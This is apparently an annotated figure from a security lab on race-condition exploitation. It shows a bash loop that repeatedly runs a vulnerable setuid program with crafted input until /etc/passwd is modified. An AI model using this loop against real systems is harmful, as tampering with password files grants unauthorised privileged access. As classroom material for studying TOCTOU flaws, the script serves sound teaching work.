 #!/bin/bash

CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ] ← Check if /etc/passwd is modified
do
   ./vulp < passwd_input ← Run the vulnerable program
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"